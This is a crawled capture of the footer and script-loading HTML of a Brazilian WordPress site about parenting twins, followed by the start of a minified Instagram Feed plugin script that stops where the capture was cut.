</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Sobre a Me Two</h4>			<div class="textwidget"><h6 style="color: #97A1AD;">Espaço de compartilhamento, debates, apoio, conquistas, histórias inspiradoras e conteúdo especializado sobre gêmeos para tornar essa jornada de ter filhos múltiplos mais leve!</h6></div>
		</aside></div><div class="column one-fourth"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4>Tags</h4><div class="tagcloud"><a href="https://metwo.com.br/tags/alo-bebe/" class="tag-cloud-link tag-link-429 tag-link-position-1" style="font-size: 9.9193548387097pt;" aria-label="Alô Bebê (8 itens)">Alô Bebê</a>
<a href="https://metwo.com.br/tags/amamentacao-de-gemeos/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 8.7903225806452pt;" aria-label="amamentacao de gemeos (6 itens)">amamentacao de gemeos</a>
<a href="https://metwo.com.br/tags/amamentacao/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 8.7903225806452pt;" aria-label="amamentação (6 itens)">amamentação</a>
<a href="https://metwo.com.br/tags/bebes/" class="tag-cloud-link tag-link-206 tag-link-position-4" style="font-size: 10.935483870968pt;" aria-label="bebês (10 itens)">bebês</a>
<a href="https://metwo.com.br/tags/comportamento/" class="tag-cloud-link tag-link-208 tag-link-position-5" style="font-size: 13.08064516129pt;" aria-label="comportamento (16 itens)">comportamento</a>
<a href="https://metwo.com.br/tags/curso/" class="tag-cloud-link tag-link-203 tag-link-position-6" style="font-size: 13.41935483871pt;" aria-label="curso (17 itens)">curso</a>
<a href="https://metwo.com.br/tags/dicas/" class="tag-cloud-link tag-link-207 tag-link-position-7" style="font-size: 13.645161290323pt;" aria-label="dicas (18 itens)">dicas</a>
<a href="https://metwo.com.br/tags/entrevista/" class="tag-cloud-link tag-link-210 tag-link-position-8" style="font-size: 14.548387096774pt;" aria-label="entrevista (22 itens)">entrevista</a>
<a href="https://metwo.com.br/tags/especialista/" class="tag-cloud-link tag-link-220 tag-link-position-9" style="font-size: 9.3548387096774pt;" aria-label="especialista (7 itens)">especialista</a>
<a href="https://metwo.com.br/tags/familia/" class="tag-cloud-link tag-link-229 tag-link-position-10" style="font-size: 9.3548387096774pt;" aria-label="família (7 itens)">família</a>
<a href="https://metwo.com.br/tags/filhos/" class="tag-cloud-link tag-link-522 tag-link-position-11" style="font-size: 9.3548387096774pt;" aria-label="filhos (7 itens)">filhos</a>
<a href="https://metwo.com.br/tags/filhos-gemeos/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 10.483870967742pt;" aria-label="filhos gêmeos (9 itens)">filhos gêmeos</a>
<a href="https://metwo.com.br/tags/gemelares/" class="tag-cloud-link tag-link-809 tag-link-position-13" style="font-size: 8pt;" aria-label="gemelares (5 itens)">gemelares</a>
<a href="https://metwo.com.br/tags/gemeos/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="gemeos (103 itens)">gemeos</a>
<a href="https://metwo.com.br/tags/gemeosmetwo/" class="tag-cloud-link tag-link-737 tag-link-position-15" style="font-size: 13.08064516129pt;" aria-label="gemeosmetwo (16 itens)">gemeosmetwo</a>
<a href="https://metwo.com.br/tags/gravida-de-gemeos/" class="tag-cloud-link tag-link-86 tag-link-position-16" style="font-size: 11.387096774194pt;" aria-label="gravida de gemeos (11 itens)">gravida de gemeos</a>
<a href="https://metwo.com.br/tags/gravidez/" class="tag-cloud-link tag-link-252 tag-link-position-17" style="font-size: 9.3548387096774pt;" aria-label="gravidez (7 itens)">gravidez</a>
<a href="https://metwo.com.br/tags/gravidez-gemelar/" class="tag-cloud-link tag-link-222 tag-link-position-18" style="font-size: 10.483870967742pt;" aria-label="gravidez gemelar (9 itens)">gravidez gemelar</a>
<a href="https://metwo.com.br/tags/gemeas/" class="tag-cloud-link tag-link-193 tag-link-position-19" style="font-size: 11.725806451613pt;" aria-label="gêmeas (12 itens)">gêmeas</a>
<a href="https://metwo.com.br/tags/gemeos-e-multiplos/" class="tag-cloud-link tag-link-127 tag-link-position-20" style="font-size: 9.9193548387097pt;" aria-label="Gêmeos e múltiplos (8 itens)">Gêmeos e múltiplos</a>
<a href="https://metwo.com.br/tags/historia/" class="tag-cloud-link tag-link-182 tag-link-position-21" style="font-size: 8.7903225806452pt;" aria-label="história (6 itens)">história</a>
<a href="https://metwo.com.br/tags/instituto-ling/" class="tag-cloud-link tag-link-172 tag-link-position-22" style="font-size: 8.7903225806452pt;" aria-label="instituto ling (6 itens)">instituto ling</a>
<a href="https://metwo.com.br/tags/irmaos/" class="tag-cloud-link tag-link-170 tag-link-position-23" style="font-size: 10.483870967742pt;" aria-label="irmãos (9 itens)">irmãos</a>
<a href="https://metwo.com.br/tags/irmaos-gemeos/" class="tag-cloud-link tag-link-202 tag-link-position-24" style="font-size: 12.177419354839pt;" aria-label="irmãos gêmeos (13 itens)">irmãos gêmeos</a>
<a href="https://metwo.com.br/tags/maternidade/" class="tag-cloud-link tag-link-328 tag-link-position-25" style="font-size: 11.387096774194pt;" aria-label="maternidade (11 itens)">maternidade</a>
<a href="https://metwo.com.br/tags/maternidade-gemelar/" class="tag-cloud-link tag-link-392 tag-link-position-26" style="font-size: 11.725806451613pt;" aria-label="maternidade gemelar (12 itens)">maternidade gemelar</a>
<a href="https://metwo.com.br/tags/me-two/" class="tag-cloud-link tag-link-130 tag-link-position-27" style="font-size: 17.370967741935pt;" aria-label="Me Two (40 itens)">Me Two</a>
<a href="https://metwo.com.br/tags/metwo/" class="tag-cloud-link tag-link-509 tag-link-position-28" style="font-size: 15pt;" aria-label="Metwo (24 itens)">Metwo</a>
<a href="https://metwo.com.br/tags/mae/" class="tag-cloud-link tag-link-262 tag-link-position-29" style="font-size: 13.645161290323pt;" aria-label="mãe (18 itens)">mãe</a>
<a href="https://metwo.com.br/tags/mae-de-gemeos/" class="tag-cloud-link tag-link-175 tag-link-position-30" style="font-size: 13.645161290323pt;" aria-label="mãe de gêmeos (18 itens)">mãe de gêmeos</a>
<a href="https://metwo.com.br/tags/maes/" class="tag-cloud-link tag-link-150 tag-link-position-31" style="font-size: 9.9193548387097pt;" aria-label="mães (8 itens)">mães</a>
<a href="https://metwo.com.br/tags/multiplos/" class="tag-cloud-link tag-link-223 tag-link-position-32" style="font-size: 12.516129032258pt;" aria-label="múltiplos (14 itens)">múltiplos</a>
<a href="https://metwo.com.br/tags/pai-de-gemeos/" class="tag-cloud-link tag-link-186 tag-link-position-33" style="font-size: 8.7903225806452pt;" aria-label="pai de gêmeos (6 itens)">pai de gêmeos</a>
<a href="https://metwo.com.br/tags/palestra/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.7903225806452pt;" aria-label="palestra (6 itens)">palestra</a>
<a href="https://metwo.com.br/tags/pesquisa/" class="tag-cloud-link tag-link-139 tag-link-position-35" style="font-size: 10.483870967742pt;" aria-label="pesquisa (9 itens)">pesquisa</a>
<a href="https://metwo.com.br/tags/prematuridade/" class="tag-cloud-link tag-link-126 tag-link-position-36" style="font-size: 11.387096774194pt;" aria-label="prematuridade (11 itens)">prematuridade</a>
<a href="https://metwo.com.br/tags/rotina/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 14.774193548387pt;" aria-label="rotina (23 itens)">rotina</a>
<a href="https://metwo.com.br/tags/sono/" class="tag-cloud-link tag-link-391 tag-link-position-38" style="font-size: 13.645161290323pt;" aria-label="sono (18 itens)">sono</a>
<a href="https://metwo.com.br/tags/travessia/" class="tag-cloud-link tag-link-905 tag-link-position-39" style="font-size: 12.741935483871pt;" aria-label="travessia (15 itens)">travessia</a>
<a href="https://metwo.com.br/tags/trigemeos/" class="tag-cloud-link tag-link-106 tag-link-position-40" style="font-size: 11.725806451613pt;" aria-label="trigêmeos (12 itens)">trigêmeos</a>
<a href="https://metwo.com.br/tags/twins/" class="tag-cloud-link tag-link-535 tag-link-position-41" style="font-size: 9.9193548387097pt;" aria-label="twins (8 itens)">twins</a>
<a href="https://metwo.com.br/tags/univitelinos/" class="tag-cloud-link tag-link-76 tag-link-position-42" style="font-size: 8.7903225806452pt;" aria-label="univitelinos (6 itens)">univitelinos</a>
<a href="https://metwo.com.br/tags/video/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 9.9193548387097pt;" aria-label="video (8 itens)">video</a>
<a href="https://metwo.com.br/tags/wordpress/" class="tag-cloud-link tag-link-681 tag-link-position-44" style="font-size: 9.3548387096774pt;" aria-label="Wordpress (7 itens)">Wordpress</a>
<a href="https://metwo.com.br/tags/workshop-me-two/" class="tag-cloud-link tag-link-330 tag-link-position-45" style="font-size: 8.7903225806452pt;" aria-label="Workshop Me Two (6 itens)">Workshop Me Two</a></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							Todos os direitos reservados Me Two 2019						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/gemeosmetwo" title="Facebook"><i class="icon-facebook"></i></a></li><li class="youtube"><a target="_blank" href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" title="YouTube"><i class="icon-play"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/gemeosmetwo" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>


<a id="back_to_top" class="button button_js sticky" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=1617948934935731&autoLogAppEvents=1"></script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://metwo.com.br/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='thickbox-css'  href='https://metwo.com.br/wp-includes/js/thickbox/thickbox.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-betheme-css'  href='https://metwo.com.br/wp-content/uploads/so-css/so-css-betheme.css?ver=1585600491' type='text/css' media='all' />
<script type='text/javascript' id='bp-nouveau-js-extra'>
/* <![CDATA[ */
var BP_Nouveau = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","confirm":"Tem certeza?","show_x_comments":"Mostrar todos os %d coment\u00e1rios","unsaved_changes":"Seu perfil tem altera\u00e7\u00f5es n\u00e3o salvas. Se voc\u00ea deixar a p\u00e1gina, as mudan\u00e7as ser\u00e3o perdidas.","object_nav_parent":"#buddypress","objects":{"0":"activity","1":"members","4":"xprofile","5":"friends","7":"settings","8":"notifications"},"nonces":{"activity":"35770b0de4","members":"1c6e0e3255","xprofile":"7c93681d7a","friends":"9d1362b7b2","settings":"4d80fb4e9b","notifications":"cd57be7973"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/buddypress/bp-templates/bp-nouveau/js/buddypress-nouveau.min.js?ver=11.2.0' id='bp-nouveau-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/plugins.js?ver=21.4.3' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/menu.js?ver=21.4.3' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.4.3' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.4.3' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.4.3' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/themes/betheme/js/scripts.js?ver=21.4.3' id='mfn-scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/mfn-header-builder/functions/assets/scripts.js?ver=1.0.5' id='mfn-hb-js'></script>
<script type='text/javascript' id='wp_slimstat-js-extra'>
/* <![CDATA[ */
var SlimStatParams = {"ajaxurl":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjUzNTt9.77151be1f66cae20c0ba244f63d0db47"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/wp/wp-slimstat/tags/4.8.8.1/wp-slimstat.min.js' id='wp_slimstat-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.9' id='um_crop-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.9' id='um_modal-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.9' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.9' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.9' id='um_datetime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.9' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.9' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/pt_BR.js?ver=2.6.9' id='um_datetime_locale-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.9' id='um_raty-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.9' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.9' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.9' id='um_functions-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.9' id='um_responsive-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.9' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"805306368","nonce":"4484014811"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.9' id='um_scripts-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.9' id='um_profile-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.9' id='um_account-js'></script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames em linha. Os iframes est\u00e3o desativados por voc\u00ea ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https:\/\/metwo.com.br\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.9.12' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/metwo.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/metwo.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/metwo.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metwo.com.br/wp-admin/admin-ajax.php
body_size: -28
content:
1362701.fe1e5f268afb1098dc04f5b43c2694a0

--- FILE ---
content_type: application/javascript
request_url: https://metwo.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.2
body_size: 30463
content:
var sbi_js_exists=void 0!==sbi_js_exists;sbi_js_exists||(!function($){function a(){this.feeds={},this.options=sb_instagram_js_options}function b(a,b,c){this.el=a,this.index=b,this.settings=c,this.minImageWidth=0,this.imageResolution=150,this.resizedImages={},this.needsResizing=[],this.outOfPages=!1,this.page=1,this.isInitialized=!1}function c(a,b){$.ajax({url:sbiajaxurl,type:"post",data:a,success:b})}a.prototype={createPage:function(a,b){void 0!==sb_instagram_js_options.ajax_url&& void 0===window.sbiajaxurl&&(window.sbiajaxurl=sb_instagram_js_options.ajax_url),(void 0===window.sbiajaxurl|| -1===window.sbiajaxurl.indexOf(window.location.hostname))&&(window.sbiajaxurl=location.protocol+"//"+window.location.hostname+"/wp-admin/admin-ajax.php"),$("#sbi-builder-app").length&& void 0===window.sbiresizedImages&&$(".sbi_resized_image_data").length&& void 0!==$(".sbi_resized_image_data").attr("data-resized")&&0===$(".sbi_resized_image_data").attr("data-resized").indexOf('{"')&&(window.sbiresizedImages=JSON.parse($(".sbi_resized_image_data").attr("data-resized")),$(".sbi_resized_image_data").remove()),$(".sbi_no_js_error_message").remove(),$(".sbi_no_js").removeClass("sbi_no_js"),a(b)},createFeeds:function(a){a.whenFeedsCreated($(".sbi").each(function(e){$(this).attr("data-sbi-index",e+1);var a=$(this),d=void 0!==a.attr("data-sbi-flags")?a.attr("data-sbi-flags").split(","):[],j=void 0!==a.attr("data-options")?JSON.parse(a.attr("data-options")):{};d.indexOf("testAjax")> -1&&(window.sbi.triggeredTest=!0,c({action:"sbi_on_ajax_test_trigger"},function(a){console.log("did test")}));var f,g,h,k={cols:a.attr("data-cols"),colsmobile:void 0!==a.attr("data-colsmobile")&&"same"!==a.attr("data-colsmobile")?a.attr("data-colsmobile"):a.attr("data-cols"),colstablet:void 0!==a.attr("data-colstablet")&&"same"!==a.attr("data-colstablet")?a.attr("data-colstablet"):a.attr("data-cols"),num:a.attr("data-num"),imgRes:a.attr("data-res"),feedID:a.attr("data-feedid"),postID:"undefind"!=typeof a.attr("data-postid")?a.attr("data-postid"):"unknown",shortCodeAtts:a.attr("data-shortcode-atts"),resizingEnabled:-1===d.indexOf("resizeDisable"),imageLoadEnabled:-1===d.indexOf("imageLoadDisable"),debugEnabled:d.indexOf("debug")> -1,favorLocal:d.indexOf("favorLocal")> -1,ajaxPostLoad:d.indexOf("ajaxPostLoad")> -1,gdpr:d.indexOf("gdpr")> -1,overrideBlockCDN:d.indexOf("overrideBlockCDN")> -1,consentGiven:!1,locator:d.indexOf("locator")> -1,autoMinRes:1,general:j};window.sbi.feeds[e]=(f=this,g=e,h=k,new b(f,g,h)),window.sbi.feeds[e].setResizedImages(),window.sbi.feeds[e].init();var i=jQuery.Event("sbiafterfeedcreate");i.feed=window.sbi.feeds[e],jQuery(window).trigger(i)}))},afterFeedsCreated:function(){$(".sb_instagram_header").each(function(){var a=$(this);a.find(".sbi_header_link").on("mouseenter mouseleave",function(b){switch(b.type){case"mouseenter":a.find(".sbi_header_img_hover").addClass("sbi_fade_in");break;case"mouseleave":a.find(".sbi_header_img_hover").removeClass("sbi_fade_in")}})})},encodeHTML:function(b){if(void 0===b)return"";var a=b.replace(/(>)/g,"&gt;"),a=a.replace(/(<)/g,"&lt;");return(a=a.replace(/(&lt;br\/&gt;)/g,"<br>")).replace(/(&lt;br&gt;)/g,"<br>")},urlDetect:function(a){return a.match(/https?:\/\/(www\.)?[-a-zA-Z0-9@:%._\+~#=]{2,256}\.[a-z]{2,6}\b([-a-zA-Z0-9@:%_\+.~#?&//=]*)/g)}},b.prototype={init:function(){var b,a=this;a.settings.consentGiven=a.checkConsent(),$(this.el).find(".sbi_photo").parent("p").length&&$(this.el).addClass("sbi_no_autop"),$(this.el).find("#sbi_mod_error").length&&$(this.el).prepend($(this.el).find("#sbi_mod_error")),this.settings.ajaxPostLoad?this.getNewPostSet():this.afterInitialImagesLoaded();var c=(b=0,function(a,c){clearTimeout(b),b=setTimeout(a,c)});jQuery(window).on("resize",function(){c(function(){a.afterResize()},500)}),$(this.el).find(".sbi_item").each(function(){a.lazyLoadCheck($(this))})},initLayout:function(){},afterInitialImagesLoaded:function(){this.initLayout(),this.loadMoreButtonInit(),this.hideExtraImagesForWidth(),this.beforeNewImagesRevealed(),this.revealNewImages(),this.afterNewImagesRevealed()},afterResize:function(){this.setImageHeight(),this.setImageResolution(),this.maybeRaiseImageResolution(),this.setImageSizeClass()},afterLoadMoreClicked:function(a){a.find(".sbi_loader").removeClass("sbi_hidden"),a.find(".sbi_btn_text").addClass("sbi_hidden"),a.closest(".sbi").find(".sbi_num_diff_hide").addClass("sbi_transition").removeClass("sbi_num_diff_hide")},afterNewImagesLoaded:function(){var a=$(this.el),b=this;this.beforeNewImagesRevealed(),this.revealNewImages(),this.afterNewImagesRevealed(),setTimeout(function(){a.find(".sbi_loader").addClass("sbi_hidden"),a.find(".sbi_btn_text").removeClass("sbi_hidden"),b.maybeRaiseImageResolution()},500)},beforeNewImagesRevealed:function(){this.setImageHeight(),this.maybeRaiseImageResolution(!0),this.setImageSizeClass()},revealNewImages:function(){var a=$(this.el);a.find(".sbi-screenreader").each(function(){$(this).find("img").remove()}),"function"==typeof sbi_custom_js&&setTimeout(function(){sbi_custom_js()},100),this.applyImageLiquid(),a.find(".sbi_item").each(function(a){jQuery(this).find(".sbi_photo").on("mouseenter mouseleave",function(a){switch(a.type){case"mouseenter":jQuery(this).fadeTo(200,.85);break;case"mouseleave":jQuery(this).stop().fadeTo(500,1)}})}),setTimeout(function(){jQuery("#sbi_images .sbi_item.sbi_new").removeClass("sbi_new");var b=10;a.find(".sbi_transition").each(function(){var a=jQuery(this);setTimeout(function(){a.removeClass("sbi_transition")},b),b+=10})},500)},lazyLoadCheck:function(a){if(a.find(".sbi_photo").length&&!a.closest(".sbi").hasClass("sbi-no-ll-check")){var b=this.getImageUrls(a),c=void 0!==b[640]?b[640]:a.find(".sbi_photo").attr("data-full-res");!(!this.settings.consentGiven&&c.indexOf("scontent")> -1)&&a.find(".sbi_photo img").each(function(){c&& void 0!==$(this).attr("data-src")&&$(this).attr("data-src",c),c&& void 0!==$(this).attr("data-orig-src")&&$(this).attr("data-orig-src",c),$(this).on("load",function(){!$(this).hasClass("sbi-replaced")&&$(this).attr("src").indexOf("placeholder")> -1&&($(this).addClass("sbi-replaced"),c&&($(this).attr("src",c),$(this).closest(".sbi_imgLiquid_bgSize").length&&$(this).closest(".sbi_imgLiquid_bgSize").css("background-image","url("+c+")")))})})}},afterNewImagesRevealed:function(){this.listenForVisibilityChange(),this.sendNeedsResizingToServer(),this.settings.imageLoadEnabled||$(".sbi_no_resraise").removeClass("sbi_no_resraise");var a=$.Event("sbiafterimagesloaded");a.el=$(this.el),$(window).trigger(a)},setResizedImages:function(){$(this.el).find(".sbi_resized_image_data").length&& void 0!==$(this.el).find(".sbi_resized_image_data").attr("data-resized")&&0===$(this.el).find(".sbi_resized_image_data").attr("data-resized").indexOf('{"')?(this.resizedImages=JSON.parse($(this.el).find(".sbi_resized_image_data").attr("data-resized")),$(this.el).find(".sbi_resized_image_data").remove()):void 0!==window.sbiresizedImages&&(this.resizedImages=window.sbiresizedImages)},sendNeedsResizingToServer:function(){var a=this,d=$(this.el);if(a.needsResizing.length>0&&a.settings.resizingEnabled){var g=$(this.el).find(".sbi_item").length,h=void 0!==a.settings.general.cache_all&&a.settings.general.cache_all,b="";if(void 0!==d.attr("data-locatornonce")&&(b=d.attr("data-locatornonce")),$("#sbi-builder-app").length){if(void 0!==window.sbiresizeTriggered&&window.sbiresizeTriggered)return;window.sbiresizeTriggered=!0}var e={action:"sbi_resized_images_submit",needs_resizing:a.needsResizing,offset:g,feed_id:a.settings.feedID,atts:a.settings.shortCodeAtts,location:a.locationGuess(),post_id:a.settings.postID,cache_all:h,locator_nonce:b},f=function(c){var b=c;for(var d in"object"!=typeof c&&0===c.trim().indexOf("{")&&(b=JSON.parse(c.trim())),a.settings.debugEnabled&&console.log(b),b)b.hasOwnProperty(d)&&(a.resizedImages[d]=b[d]);a.maybeRaiseImageResolution(),setTimeout(function(){a.afterResize()},500),$("#sbi-builder-app").length&&(window.sbiresizeTriggered=!1)};c(e,f)}else if(a.settings.locator){var b="";void 0!==d.attr("data-locatornonce")&&(b=d.attr("data-locatornonce"));var e={action:"sbi_do_locator",feed_id:a.settings.feedID,atts:a.settings.shortCodeAtts,location:a.locationGuess(),post_id:a.settings.postID,locator_nonce:b},f=function(a){};c(e,f)}},loadMoreButtonInit:function(){var a=$(this.el),b=this;a.find("#sbi_load 